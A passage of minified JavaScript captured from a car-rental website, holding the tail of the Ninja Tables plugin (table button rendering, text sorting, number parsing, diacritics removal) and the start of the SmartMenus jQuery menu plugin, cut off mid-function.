a="";e.button_text&&(a=e.button_text);var o="";e.relAttributes&&(o=e.relAttributes.join(" "));var i="",s=t;if(e.force_download&&e.force_download){i="download";var l=ninja_footables.site_url;s.includes(l)||(n+=" nt_force_download")}return"<a ".concat(r," ").concat(i,' class="nt_btn ').concat(n,'" style="').concat(u,'" rel="').concat(o,'" href="').concat(s,'">').concat(a,"</a>")},getTextFiltererOrSorter:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return function(e){if(FooTable.is.element(e)||FooTable.is.jq(e)){if(!(e=this.parser(e)))return"";-1!=e.indexOf("<img ")&&(e=function(t){return t.replace(/(<img([\w\W]+?)\>)/g,function(t){return(t=t.match("(?:[^\\/]+)(\\.jpg|\\.png|\\.jpeg|\\.gif)"))?t[0]:t})}(e))}var r=document.createElement("div");r.innerHTML=e;var n=r.textContent||r.innerText||"";return n=n.replace(/(\r\n\t|\n|\r\t|")/gm,"").trim(),t||(n=window.ninjaTableApp.diacriticsRemoval(n)),n}},parseNumberValue:function(t,e){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if((FooTable.is.element(t)||FooTable.is.jq(t)||h(t))&&(t=jQuery(t).html())&&(t=t.replace(/<del>(.*?)<\/del>|<[^>]*>/g,"")),!t)return"";if(t="number"!=typeof t?t.replace(/[^0-9\.,-]+/g,""):t.toString(),r)return t;t&&","==e.decimalSeparator?t=t.replace(/\./g,"").replace(/\,/g,"."):"."==e.decimalSeparator&&(t=t.replace(/\,/g,""));var n=Number(t);return isNaN(n)?t:n},jetpackLazyImageCompatibility:function(){!!jQuery(".jetpack-lazy-images-js-enabled").length&&jQuery("body").trigger("jetpack-lazy-images-load")},hideOnEmptyIcons:function(t,e){if(e.settings&&e.settings.hide_on_empty){var r=[];e.columns&&e.columns.forEach(function(t,e){"hidden"===(null==t?void 0:t.breakpoints)&&r.push(e)}),t.find("tbody tr").each(function(){var t=[],e=[];_(this).find("td").each(function(t){"none"===_(this).css("display")&&e.push(t)});var n=e.filter(function(t){return!r.includes(t)});_(this).find('td[style*="display: none"]').each(function(e){var n=_(this).index();r.includes(n)||t.push(_(this).text())});var u=t.filter(function(t){return""!==t}),a=_(this).data("expanded");0===u.length&&n.length>0&&!0!==a&&_(this).find("span.fooicon-plus").remove()})}},euFormat:function(t){var e=(t=t.toString()).split(".")[1],r=e?e.length:0;return Number(t).toLocaleString("es-ES",{minimumFractionDigits:r})}};var E=[{base:"A",letters:/[\u0041\u24B6\uFF21\u00C0\u00C1\u00C2\u1EA6\u1EA4\u1EAA\u1EA8\u00C3\u0100\u0102\u1EB0\u1EAE\u1EB4\u1EB2\u0226\u01E0\u00C4\u01DE\u1EA2\u00C5\u01FA\u01CD\u0200\u0202\u1EA0\u1EAC\u1EB6\u1E00\u0104\u023A\u2C6F]/g},{base:"AA",letters:/[\uA732]/g},{base:"AE",letters:/[\u00C6\u01FC\u01E2]/g},{base:"AO",letters:/[\uA734]/g},{base:"AU",letters:/[\uA736]/g},{base:"AV",letters:/[\uA738\uA73A]/g},{base:"AY",letters:/[\uA73C]/g},{base:"B",letters:/[\u0042\u24B7\uFF22\u1E02\u1E04\u1E06\u0243\u0182\u0181]/g},{base:"C",letters:/[\u0043\u24B8\uFF23\u0106\u0108\u010A\u010C\u00C7\u1E08\u0187\u023B\uA73E]/g},{base:"D",letters:/[\u0044\u24B9\uFF24\u1E0A\u010E\u1E0C\u1E10\u1E12\u1E0E\u0110\u018B\u018A\u0189\uA779]/g},{base:"DZ",letters:/[\u01F1\u01C4]/g},{base:"Dz",letters:/[\u01F2\u01C5]/g},{base:"E",letters:/[\u0045\u24BA\uFF25\u00C8\u00C9\u00CA\u1EC0\u1EBE\u1EC4\u1EC2\u1EBC\u0112\u1E14\u1E16\u0114\u0116\u00CB\u1EBA\u011A\u0204\u0206\u1EB8\u1EC6\u0228\u1E1C\u0118\u1E18\u1E1A\u0190\u018E]/g},{base:"F",letters:/[\u0046\u24BB\uFF26\u1E1E\u0191\uA77B]/g},{base:"G",letters:/[\u0047\u24BC\uFF27\u01F4\u011C\u1E20\u011E\u0120\u01E6\u0122\u01E4\u0193\uA7A0\uA77D\uA77E]/g},{base:"H",letters:/[\u0048\u24BD\uFF28\u0124\u1E22\u1E26\u021E\u1E24\u1E28\u1E2A\u0126\u2C67\u2C75\uA78D]/g},{base:"I",letters:/[\u0049\u24BE\uFF29\u00CC\u00CD\u00CE\u0128\u012A\u012C\u0130\u00CF\u1E2E\u1EC8\u01CF\u0208\u020A\u1ECA\u012E\u1E2C\u0197]/g},{base:"J",letters:/[\u004A\u24BF\uFF2A\u0134\u0248]/g},{base:"K",letters:/[\u004B\u24C0\uFF2B\u1E30\u01E8\u1E32\u0136\u1E34\u0198\u2C69\uA740\uA742\uA744\uA7A2]/g},{base:"L",letters:/[\u004C\u24C1\uFF2C\u013F\u0139\u013D\u1E36\u1E38\u013B\u1E3C\u1E3A\u0141\u023D\u2C62\u2C60\uA748\uA746\uA780]/g},{base:"LJ",letters:/[\u01C7]/g},{base:"Lj",letters:/[\u01C8]/g},{base:"M",letters:/[\u004D\u24C2\uFF2D\u1E3E\u1E40\u1E42\u2C6E\u019C]/g},{base:"N",letters:/[\u004E\u24C3\uFF2E\u01F8\u0143\u00D1\u1E44\u0147\u1E46\u0145\u1E4A\u1E48\u0220\u019D\uA790\uA7A4]/g},{base:"NJ",letters:/[\u01CA]/g},{base:"Nj",letters:/[\u01CB]/g},{base:"O",letters:/[\u004F\u24C4\uFF2F\u00D2\u00D3\u00D4\u1ED2\u1ED0\u1ED6\u1ED4\u00D5\u1E4C\u022C\u1E4E\u014C\u1E50\u1E52\u014E\u022E\u0230\u00D6\u022A\u1ECE\u0150\u01D1\u020C\u020E\u01A0\u1EDC\u1EDA\u1EE0\u1EDE\u1EE2\u1ECC\u1ED8\u01EA\u01EC\u00D8\u01FE\u0186\u019F\uA74A\uA74C]/g},{base:"OI",letters:/[\u01A2]/g},{base:"OO",letters:/[\uA74E]/g},{base:"OU",letters:/[\u0222]/g},{base:"P",letters:/[\u0050\u24C5\uFF30\u1E54\u1E56\u01A4\u2C63\uA750\uA752\uA754]/g},{base:"Q",letters:/[\u0051\u24C6\uFF31\uA756\uA758\u024A]/g},{base:"R",letters:/[\u0052\u24C7\uFF32\u0154\u1E58\u0158\u0210\u0212\u1E5A\u1E5C\u0156\u1E5E\u024C\u2C64\uA75A\uA7A6\uA782]/g},{base:"S",letters:/[\u0053\u24C8\uFF33\u1E9E\u015A\u1E64\u015C\u1E60\u0160\u1E66\u1E62\u1E68\u0218\u015E\u2C7E\uA7A8\uA784]/g},{base:"T",letters:/[\u0054\u24C9\uFF34\u1E6A\u0164\u1E6C\u021A\u0162\u1E70\u1E6E\u0166\u01AC\u01AE\u023E\uA786]/g},{base:"TZ",letters:/[\uA728]/g},{base:"U",letters:/[\u0055\u24CA\uFF35\u00D9\u00DA\u00DB\u0168\u1E78\u016A\u1E7A\u016C\u00DC\u01DB\u01D7\u01D5\u01D9\u1EE6\u016E\u0170\u01D3\u0214\u0216\u01AF\u1EEA\u1EE8\u1EEE\u1EEC\u1EF0\u1EE4\u1E72\u0172\u1E76\u1E74\u0244]/g},{base:"V",letters:/[\u0056\u24CB\uFF36\u1E7C\u1E7E\u01B2\uA75E\u0245]/g},{base:"VY",letters:/[\uA760]/g},{base:"W",letters:/[\u0057\u24CC\uFF37\u1E80\u1E82\u0174\u1E86\u1E84\u1E88\u2C72]/g},{base:"X",letters:/[\u0058\u24CD\uFF38\u1E8A\u1E8C]/g},{base:"Y",letters:/[\u0059\u24CE\uFF39\u1EF2\u00DD\u0176\u1EF8\u0232\u1E8E\u0178\u1EF6\u1EF4\u01B3\u024E\u1EFE]/g},{base:"Z",letters:/[\u005A\u24CF\uFF3A\u0179\u1E90\u017B\u017D\u1E92\u1E94\u01B5\u0224\u2C7F\u2C6B\uA762]/g},{base:"a",letters:/[\u0061\u24D0\uFF41\u1E9A\u00E0\u00E1\u00E2\u1EA7\u1EA5\u1EAB\u1EA9\u00E3\u0101\u0103\u1EB1\u1EAF\u1EB5\u1EB3\u0227\u01E1\u00E4\u01DF\u1EA3\u00E5\u01FB\u01CE\u0201\u0203\u1EA1\u1EAD\u1EB7\u1E01\u0105\u2C65\u0250]/g},{base:"aa",letters:/[\uA733]/g},{base:"ae",letters:/[\u00E6\u01FD\u01E3]/g},{base:"ao",letters:/[\uA735]/g},{base:"au",letters:/[\uA737]/g},{base:"av",letters:/[\uA739\uA73B]/g},{base:"ay",letters:/[\uA73D]/g},{base:"b",letters:/[\u0062\u24D1\uFF42\u1E03\u1E05\u1E07\u0180\u0183\u0253]/g},{base:"c",letters:/[\u0063\u24D2\uFF43\u0107\u0109\u010B\u010D\u00E7\u1E09\u0188\u023C\uA73F\u2184]/g},{base:"d",letters:/[\u0064\u24D3\uFF44\u1E0B\u010F\u1E0D\u1E11\u1E13\u1E0F\u0111\u018C\u0256\u0257\uA77A]/g},{base:"dz",letters:/[\u01F3\u01C6]/g},{base:"e",letters:/[\u0065\u24D4\uFF45\u00E8\u00E9\u00EA\u1EC1\u1EBF\u1EC5\u1EC3\u1EBD\u0113\u1E15\u1E17\u0115\u0117\u00EB\u1EBB\u011B\u0205\u0207\u1EB9\u1EC7\u0229\u1E1D\u0119\u1E19\u1E1B\u0247\u025B\u01DD]/g},{base:"f",letters:/[\u0066\u24D5\uFF46\u1E1F\u0192\uA77C]/g},{base:"g",letters:/[\u0067\u24D6\uFF47\u01F5\u011D\u1E21\u011F\u0121\u01E7\u0123\u01E5\u0260\uA7A1\u1D79\uA77F]/g},{base:"h",letters:/[\u0068\u24D7\uFF48\u0125\u1E23\u1E27\u021F\u1E25\u1E29\u1E2B\u1E96\u0127\u2C68\u2C76\u0265]/g},{base:"hv",letters:/[\u0195]/g},{base:"i",letters:/[\u0069\u24D8\uFF49\u00EC\u00ED\u00EE\u0129\u012B\u012D\u00EF\u1E2F\u1EC9\u01D0\u0209\u020B\u1ECB\u012F\u1E2D\u0268\u0131]/g},{base:"j",letters:/[\u006A\u24D9\uFF4A\u0135\u01F0\u0249]/g},{base:"k",letters:/[\u006B\u24DA\uFF4B\u1E31\u01E9\u1E33\u0137\u1E35\u0199\u2C6A\uA741\uA743\uA745\uA7A3]/g},{base:"l",letters:/[\u006C\u24DB\uFF4C\u0140\u013A\u013E\u1E37\u1E39\u013C\u1E3D\u1E3B\u017F\u0142\u019A\u026B\u2C61\uA749\uA781\uA747]/g},{base:"lj",letters:/[\u01C9]/g},{base:"m",letters:/[\u006D\u24DC\uFF4D\u1E3F\u1E41\u1E43\u0271\u026F]/g},{base:"n",letters:/[\u006E\u24DD\uFF4E\u01F9\u0144\u00F1\u1E45\u0148\u1E47\u0146\u1E4B\u1E49\u019E\u0272\u0149\uA791\uA7A5]/g},{base:"nj",letters:/[\u01CC]/g},{base:"o",letters:/[\u006F\u24DE\uFF4F\u00F2\u00F3\u00F4\u1ED3\u1ED1\u1ED7\u1ED5\u00F5\u1E4D\u022D\u1E4F\u014D\u1E51\u1E53\u014F\u022F\u0231\u00F6\u022B\u1ECF\u0151\u01D2\u020D\u020F\u01A1\u1EDD\u1EDB\u1EE1\u1EDF\u1EE3\u1ECD\u1ED9\u01EB\u01ED\u00F8\u01FF\u0254\uA74B\uA74D\u0275]/g},{base:"oi",letters:/[\u01A3]/g},{base:"ou",letters:/[\u0223]/g},{base:"oo",letters:/[\uA74F]/g},{base:"p",letters:/[\u0070\u24DF\uFF50\u1E55\u1E57\u01A5\u1D7D\uA751\uA753\uA755]/g},{base:"q",letters:/[\u0071\u24E0\uFF51\u024B\uA757\uA759]/g},{base:"r",letters:/[\u0072\u24E1\uFF52\u0155\u1E59\u0159\u0211\u0213\u1E5B\u1E5D\u0157\u1E5F\u024D\u027D\uA75B\uA7A7\uA783]/g},{base:"s",letters:/[\u0073\u24E2\uFF53\u00DF\u015B\u1E65\u015D\u1E61\u0161\u1E67\u1E63\u1E69\u0219\u015F\u023F\uA7A9\uA785\u1E9B]/g},{base:"t",letters:/[\u0074\u24E3\uFF54\u1E6B\u1E97\u0165\u1E6D\u021B\u0163\u1E71\u1E6F\u0167\u01AD\u0288\u2C66\uA787]/g},{base:"tz",letters:/[\uA729]/g},{base:"u",letters:/[\u0075\u24E4\uFF55\u00F9\u00FA\u00FB\u0169\u1E79\u016B\u1E7B\u016D\u00FC\u01DC\u01D8\u01D6\u01DA\u1EE7\u016F\u0171\u01D4\u0215\u0217\u01B0\u1EEB\u1EE9\u1EEF\u1EED\u1EF1\u1EE5\u1E73\u0173\u1E77\u1E75\u0289]/g},{base:"v",letters:/[\u0076\u24E5\uFF56\u1E7D\u1E7F\u028B\uA75F\u028C]/g},{base:"vy",letters:/[\uA761]/g},{base:"w",letters:/[\u0077\u24E6\uFF57\u1E81\u1E83\u0175\u1E87\u1E85\u1E98\u1E89\u2C73]/g},{base:"x",letters:/[\u0078\u24E7\uFF58\u1E8B\u1E8D]/g},{base:"y",letters:/[\u0079\u24E8\uFF59\u1EF3\u00FD\u0177\u1EF9\u0233\u1E8F\u00FF\u1EF7\u1E99\u1EF5\u01B4\u024F\u1EFF]/g},{base:"z",letters:/[\u007A\u24E9\uFF5A\u017A\u1E91\u017C\u017E\u1E93\u1E95\u01B6\u0225\u0240\u2C6C\uA763]/g}];window.ninjaTableApp=v,window.ninjaTableApp.diacriticsRemoval=function(t){if(t)for(var e=0;e<E.length;e++)t=t.replace(E[e].letters,E[e].base);return t},jQuery(document).ready(function(){var t;setTimeout(function(){v.initTables()},(null===(t=window)||void 0===t||null===(t=t.ninja_footables)||void 0===t?void 0:t.delay)||0)})})()})()
;

--- FILE ---
content_type: application/javascript
request_url: https://www.kalijagarentcar.com/wp-content/litespeed/js/f522068c6af74b1abc6c082df4ab0a05.js?ver=b0a05
body_size: 9846
content:
/*! SmartMenus jQuery Plugin - v1.0.1 - November 1, 2016
 * http://www.smartmenus.org/
 * Copyright Vasil Dinkov, Vadikom Web Ltd. http://vadikom.com; Licensed MIT */(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&"object"==typeof module.exports?module.exports=t(require("jquery")):t(jQuery)})(function($){function initMouseDetection(t){var e=".smartmenus_mouse";if(mouseDetectionEnabled||t)mouseDetectionEnabled&&t&&($(document).unbind(e),mouseDetectionEnabled=!1);else{var i=!0,s=null;$(document).bind(getEventsNS([["mousemove",function(t){var e={x:t.pageX,y:t.pageY,timeStamp:(new Date).getTime()};if(s){var o=Math.abs(s.x-e.x),a=Math.abs(s.y-e.y);if((o>0||a>0)&&2>=o&&2>=a&&300>=e.timeStamp-s.timeStamp&&(mouse=!0,i)){var n=$(t.target).closest("a");n.is("a")&&$.each(menuTrees,function(){return $.contains(this.$root[0],n[0])?(this.itemEnter({currentTarget:n[0]}),!1):void 0}),i=!1}}s=e}],[touchEvents?"touchstart":"pointerover pointermove pointerout MSPointerOver MSPointerMove MSPointerOut",function(t){isTouchEvent(t.originalEvent)&&(mouse=!1)}]],e)),mouseDetectionEnabled=!0}}function isTouchEvent(t){return!/^(4|mouse)$/.test(t.pointerType)}function getEventsNS(t,e){e||(e="");var i={};return $.each(t,function(t,s){i[s[0].split(" ").join(e+" ")+e]=s[1]}),i}var menuTrees=[],IE=!!window.createPopup,mouse=!1,touchEvents="ontouchstart"in window,mouseDetectionEnabled=!1,requestAnimationFrame=window.requestAnimationFrame||function(t){return setTimeout(t,1e3/60)},cancelAnimationFrame=window.cancelAnimationFrame||function(t){clearTimeout(t)};return $.SmartMenus=function(t,e){this.$root=$(t),this.opts=e,this.rootId="",this.accessIdPrefix="",this.$subArrow=null,this.activatedItems=[],this.visibleSubMenus=[],this.showTimeout=0,this.hideTimeout=0,this.scrollTimeout=0,this.clickActivated=!1,this.focusActivated=!1,this.zIndexInc=0,this.idInc=0,this.$firstLink=null,this.$firstSub=null,this.disabled=!1,this.$disableOverlay=null,this.$touchScrollingSub=null,this.cssTransforms3d="perspective"in t.style||"webkitPerspective"in t.style,this.wasCollapsible=!1,this.init()},$.extend($.SmartMenus,{hideAll:function(){$.each(menuTrees,function(){this.menuHideAll()})},destroy:function(){for(;menuTrees.length;)menuTrees[0].destroy();initMouseDetection(!0)},prototype:{init:function(t){var e=this;if(!t){menuTrees.push(this),this.rootId=((new Date).getTime()+Math.random()+"").replace(/\D/g,""),this.accessIdPrefix="sm-"+this.rootId+"-",this.$root.hasClass("sm-rtl")&&(this.opts.rightToLeftSubMenus=!0);var i=".smartmenus";this.$root.data("smartmenus",this).attr("data-smartmenus-id",this.rootId).dataSM("level",1).bind(getEventsNS([["mouseover focusin",$.proxy(this.rootOver,this)],["mouseout focusout",$.proxy(this.rootOut,this)],["keydown",$.proxy(this.rootKeyDown,this)]],i)).delegate("a",getEventsNS([["mouseenter",$.proxy(this.itemEnter,this)],["mouseleave",$.proxy(this.itemLeave,this)],["mousedown",$.proxy(this.itemDown,this)],["focus",$.proxy(this.itemFocus,this)],["blur",$.proxy(this.itemBlur,this)],["click",$.proxy(this.itemClick,this)]],i)),i+=this.rootId,this.opts.hideOnClick&&$(document).bind(getEventsNS([["touchstart",$.proxy(this.docTouchStart,this)],["touchmove",$.proxy(this.docTouchMove,this)],["touchend",$.proxy(this.docTouchEnd,this)],["click",$.proxy(this.docClick,this)]],i)),$(window).bind(getEventsNS([["resize orientationchange",$.proxy(this.winResize,this)]],i)),this.opts.subIndicators&&(this.$subArrow=$("<span/>").addClass("sub-arrow"),this.opts.subIndicatorsText&&this.$subArrow.html(this.opts.subIndicatorsText)),initMouseDetection()}if(this.$firstSub=this.$root.find("ul").each(function(){e.menuInit($(this))}).eq(0),this.$firstLink=this.$root.find("a").eq(0),this.opts.markCurrentItem){var s=/(index|default)\.[^#\?\/]*/i,o=/#.*/,a=window.location.href.replace(s,""),n=a.replace(o,"");this.$root.find("a").each(function(){var t=this.href.replace(s,""),i=$(this);(t==a||t==n)&&(i.addClass("current"),e.opts.markCurrentTree&&i.parentsUntil("[data-smartmenus-id]","ul").each(function(){$(this).dataSM("parent-a").addClass("current")}))})}this.wasCollapsible=this.isCollapsible()},destroy:function(t){if(!t){var e=".smartmenus";this.$root.removeData("smartmenus").removeAttr("data-smartmenus-id").removeDataSM("level").unbind(e).undelegate(e),e+=this.rootId,$(document).unbind(e),$(window).unbind(e),this.opts.subIndicators&&(this.$subArrow=null)}this.menuHideAll();var i=this;this.$root.find("ul").each(function(){var t=$(this);t.dataSM("scroll-arrows")&&t.dataSM("scroll-arrows").remove(),t.dataSM("shown-before")&&((i.opts.subMenusMinWidth||i.opts.subMenusMaxWidth)&&t.css({width:"",minWidth:"",maxWidth:""}).removeClass("sm-nowrap"),t.dataSM("scroll-arrows")&&t.dataSM("scroll-arrows").remove(),t.css({zIndex:"",top:"",left:"",marginLeft:"",marginTop:"",display:""})),0==(t.attr("id")||"").indexOf(i.accessIdPrefix)&&t.removeAttr("id")}).removeDataSM("in-mega").removeDataSM("shown-before").removeDataSM("ie-shim").removeDataSM("scroll-arrows").removeDataSM("parent-a").removeDataSM("level").removeDataSM("beforefirstshowfired").removeAttr("role").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeAttr("aria-expanded"),this.$root.find("a.has-submenu").each(function(){var t=$(this);0==t.attr("id").indexOf(i.accessIdPrefix)&&t.removeAttr("id")}).removeClass("has-submenu").removeDataSM("sub").removeAttr("aria-haspopup").removeAttr("aria-controls").removeAttr("aria-expanded").closest("li").removeDataSM("sub"),this.opts.subIndicators&&this.$root.find("span.sub-arrow").remove(),this.opts.markCurrentItem&&this.$root.find("a.current").removeClass("current"),t||(this.$root=null,this.$firstLink=null,this.$firstSub=null,this.$disableOverlay&&(this.$disableOverlay.remove(),this.$disableOverlay=null),menuTrees.splice($.inArray(this,menuTrees),1))},disable:function(t){if(!this.disabled){if(this.menuHideAll(),!t&&!this.opts.isPopup&&this.$root.is(":visible")){var e=this.$root.offset();this.$disableOverlay=$('<div class="sm-jquery-disable-overlay"/>').css({position:"absolute",top:e.top,left:e.left,width:this.$root.outerWidth(),height:this.$root.outerHeight(),zIndex:this.getStartZIndex(!0),opacity:0}).appendTo(document.body)}this.disabled=!0}},docClick:function(t){return this.$touchScrollingSub?(this.$touchScrollingSub=null,void 0):((this.visibleSubMenus.length&&!$.contains(this.$root[0],t.target)||$(t.target).is("a"))&&this.menuHideAll(),void 0)},docTouchEnd:function(){if(this.lastTouch){if(!(!this.visibleSubMenus.length||void 0!==this.lastTouch.x2&&this.lastTouch.x1!=this.lastTouch.x2||void 0!==this.lastTouch.y2&&this.lastTouch.y1!=this.lastTouch.y2||this.lastTouch.target&&$.contains(this.$root[0],this.lastTouch.target))){this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0);var t=this;this.hideTimeout=setTimeout(function(){t.menuHideAll()},350)}this.lastTouch=null}},docTouchMove:function(t){if(this.lastTouch){var e=t.originalEvent.touches[0];this.lastTouch.x2=e.pageX,this.lastTouch.y2=e.pageY}},docTouchStart:function(t){var e=t.originalEvent.touches[0];this.lastTouch={x1:e.pageX,y1:e.pageY,target:e.target}},enable:function(){this.disabled&&(this.$disableOverlay&&(this.$disableOverlay.remove(),this.$disableOverlay=null),this.disabled=!1)},getClosestMenu:function(t){for(var e=$(t).closest("ul");e.dataSM("in-mega");)e=e.parent().closest("ul");return e[0]||null},getHeight:function(t){return this.getOffset(t,!0)},getOffset:function(t,e){var i;"none"==t.css("display")&&(i={position:t[0].style.position,visibility:t[0].style.visibility},t.css({position:"absolute",visibility:"hidden"}).show());var s=t[0].getBoundingClientRect&&t[0].getBoundingClientRect(),o=s&&(e?s.height||s.bottom-s.top:s.width||s.right-s.left);return o||0===o||(o=e?t[0].offsetHeight:t[0].offsetWidth),i&&t.hide().css(i),o},getStartZIndex:function(t){var e=parseInt(this[t?"$root":"$firstSub"].css("z-index"));return!t&&isNaN(e)&&(e=parseInt(this.$root.css("z-index"))),isNaN(e)?1:e},getTouchPoint:function(t){return t.touches&&t.touches[0]||t.changedTouches&&t.changedTouches[0]||t},getViewport:function(t){var e=t?"Height":"Width",i=document.documentElement["client"+e],s=window["inner"+e];return s&&(i=Math.min(i,s)),i},getViewportHeight:function(){return this.getViewport(!0)},getViewportWidth:function(){return this.getViewport()},getWidth:function(t){return this.getOffset(t)},handleEvents:function(){return!this.disabled&&this.isCSSOn()},handleItemEvents:function(t){return this.handleEvents()&&!this.isLinkInMegaMenu(t)},isCollapsible:function(){return"static"==this.$firstSub.css("position")},isCSSOn:function(){return"block"==this.$firstLink.css("display")},isFixed:function(){var t="fixed"==this.$root.css("position");return t||this.$root.parentsUntil("body").each(function(){return"fixed"==$(this).css("position")?(t=!0,!1):void 0}),t},isLinkInMegaMenu:function(t){return $(this.getClosestMenu(t[0])).hasClass("mega-menu")},isTouchMode:function(){return!mouse||this.opts.noMouseOver||this.isCollapsible()},itemActivate:function(t,e){var i=t.closest("ul"),s=i.dataSM("level");if(s>1&&(!this.activatedItems[s-2]||this.activatedItems[s-2][0]!=i.dataSM("parent-a")[0])){var o=this;$(i.parentsUntil("[data-smartmenus-id]","ul").get().reverse()).add(i).each(function(){o.itemActivate($(this).dataSM("parent-a"))})}if((!this.isCollapsible()||e)&&this.menuHideSubMenus(this.activatedItems[s-1]&&this.activatedItems[s-1][0]==t[0]?s:s-1),this.activatedItems[s-1]=t,this.$root.triggerHandler("activate.smapi",t[0])!==!1){var a=t.dataSM("sub");a&&(this.isTouchMode()||!this.opts.showOnClick||this.clickActivated)&&this.menuShow(a)}},itemBlur:function(t){var e=$(t.currentTarget);this.handleItemEvents(e)&&this.$root.triggerHandler("blur.smapi",e[0])},itemClick:function(t){var e=$(t.currentTarget);if(this.handleItemEvents(e)){if(this.$touchScrollingSub&&this.$touchScrollingSub[0]==e.closest("ul")[0])return this.$touchScrollingSub=null,t.stopPropagation(),!1;if(this.$root.triggerHandler("click.smapi",e[0])===!1)return!1;var i=$(t.target).is("span.sub-arrow"),s=e.dataSM("sub"),o=s?2==s.dataSM("level"):!1;if(s&&!s.is(":visible")){if(this.opts.showOnClick&&o&&(this.clickActivated=!0),this.itemActivate(e),s.is(":visible"))return this.focusActivated=!0,!1}else if(this.isCollapsible()&&i)return this.itemActivate(e),this.menuHide(s),!1;return this.opts.showOnClick&&o||e.hasClass("disabled")||this.$root.triggerHandler("select.smapi",e[0])===!1?!1:void 0}},itemDown:function(t){var e=$(t.currentTarget);this.handleItemEvents(e)&&e.dataSM("mousedown",!0)},itemEnter:function(t){var e=$(t.currentTarget);if(this.handleItemEvents(e)){if(!this.isTouchMode()){this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0);var i=this;this.showTimeout=setTimeout(function(){i.itemActivate(e)},this.opts.showOnClick&&1==e.closest("ul").dataSM("level")?1:this.opts.showTimeout)}this.$root.triggerHandler("mouseenter.smapi",e[0])}},itemFocus:function(t){var e=$(t.currentTarget);this.handleItemEvents(e)&&(!this.focusActivated||this.isTouchMode()&&e.dataSM("mousedown")||this.activatedItems.length&&this.activatedItems[this.activatedItems.length-1][0]==e[0]||this.itemActivate(e,!0),this.$root.triggerHandler("focus.smapi",e[0]))},itemLeave:function(t){var e=$(t.currentTarget);this.handleItemEvents(e)&&(this.isTouchMode()||(e[0].blur(),this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0)),e.removeDataSM("mousedown"),this.$root.triggerHandler("mouseleave.smapi",e[0]))},menuHide:function(t){if(this.$root.triggerHandler("beforehide.smapi",t[0])!==!1&&(t.stop(!0,!0),"none"!=t.css("display"))){var e=function(){t.css("z-index","")};this.isCollapsible()?this.opts.collapsibleHideFunction?this.opts.collapsibleHideFunction.call(this,t,e):t.hide(this.opts.collapsibleHideDuration,e):this.opts.hideFunction?this.opts.hideFunction.call(this,t,e):t.hide(this.opts.hideDuration,e),t.dataSM("ie-shim")&&t.dataSM("ie-shim").remove().css({"-webkit-transform":"",transform:""}),t.dataSM("scroll")&&(this.menuScrollStop(t),t.css({"touch-action":"","-ms-touch-action":"","-webkit-transform":"",transform:""}).unbind(".smartmenus_scroll").removeDataSM("scroll").dataSM("scroll-arrows").hide()),t.dataSM("parent-a").removeClass("highlighted").attr("aria-expanded","false"),t.attr({"aria-expanded":"false","aria-hidden":"true"});var i=t.dataSM("level");this.activatedItems.splice(i-1,1),this.visibleSubMenus.splice($.inArray(t,this.visibleSubMenus),1),this.$root.triggerHandler("hide.smapi",t[0])}},menuHideAll:function(){this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0);for(var t=this.opts.isPopup?1:0,e=this.visibleSubMenus.length-1;e>=t;e--)this.menuHide(this.visibleSubMenus[e]);this.opts.isPopup&&(this.$root.stop(!0,!0),this.$root.is(":visible")&&(this.opts.hideFunction?this.opts.hideFunction.call(this,this.$root):this.$root.hide(this.opts.hideDuration),this.$root.dataSM("ie-shim")&&this.$root.dataSM("ie-shim").remove())),this.activatedItems=[],this.visibleSubMenus=[],this.clickActivated=!1,this.focusActivated=!1,this.zIndexInc=0,this.$root.triggerHandler("hideAll.smapi")},menuHideSubMenus:function(t){for(var e=this.activatedItems.length-1;e>=t;e--){var i=this.activatedItems[e].dataSM("sub");i&&this.menuHide(i)}},menuIframeShim:function(t){IE&&this.opts.overlapControlsInIE&&!t.dataSM("ie-shim")&&t.dataSM("ie-shim",$("<iframe/>").attr({src:"javascript:0",tabindex:-9}).css({position:"absolute",top:"auto",left:"0",opacity:0,border:"0"}))},menuInit:function(t){if(!t.dataSM("in-mega")){t.hasClass("mega-menu")&&t.find("ul").dataSM("in-mega",!0);for(var e=2,i=t[0];(i=i.parentNode.parentNode)!=this.$root[0];)e++;var s=t.prevAll("a").eq(-1);s.length||(s=t.prevAll().find("a").eq(-1)),s.addClass("has-submenu").dataSM("sub",t),t.dataSM("parent-a",s).dataSM("level",e).parent().dataSM("sub",t);var o=s.attr("id")||this.accessIdPrefix+ ++this.idInc,a=t.attr("id")||this.accessIdPrefix+ ++this.idInc;s.attr({id:o,"aria-haspopup":"true","aria-controls":a,"aria-expanded":"false"}),t.attr({id:a,role:"group","aria-hidden":"true","aria-labelledby":o,"aria-expanded":"false"}),this.opts.subIndicators&&s[this.opts.subIndicatorsPos](this.$subArrow.clone())}},menuPosition:function(t){var e,i,s=t.dataSM("parent-a"),o=s.closest("li"),a=o.parent(),n=t.dataSM("level"),r=this.getWidth(t),h=this.getHeight(t),u=s.offset(),l=u.left,c=u.top,d=this.getWidth(s),m=this.getHeight(s),p=$(window),f=p.scrollLeft(),v=p.scrollTop(),S=this.getViewportWidth(),b=this.getViewportHeight(),g=a.parent().is("[data-sm-horizontal-sub]")||2==n&&!a.hasClass("sm-vertical"),M=this.opts.rightToLeftSubMenus&&!o.is("[data-sm-reverse]")||!this.opts.rightToLeftSubMenus&&o.is("[data-sm-reverse]"),w=2==n?this.opts.mainMenuSubOffsetX:this.opts.subMenusSubOffsetX,T=2==n?this.opts.mainMenuSubOffsetY:this.opts.subMenusSubOffsetY;if(g?(e=M?d-r-w:w,i=this.opts.bottomToTopSubMenus?-h-T:m+T):(e=M?w-r:d-w,i=this.opts.bottomToTopSubMenus?m-T-h:T),this.opts.keepInViewport){var y=l+e,I=c+i;if(M&&f>y?e=g?f-y+e:d-w:!M&&y+r>f+S&&(e=g?f+S-r-y+e:w-r),g||(b>h&&I+h>v+b?i+=v+b-h-I:(h>=b||v>I)&&(i+=v-I)),g&&(I+h>v+b+.49||v>I)||!g&&h>b+.49){var x=this;t.dataSM("scroll-arrows")||t.dataSM("scroll-arrows",$([$('<span class="scroll-up"><span class="scroll-up-arrow"></span></span>')[0],$('<span class="scroll-down"><span 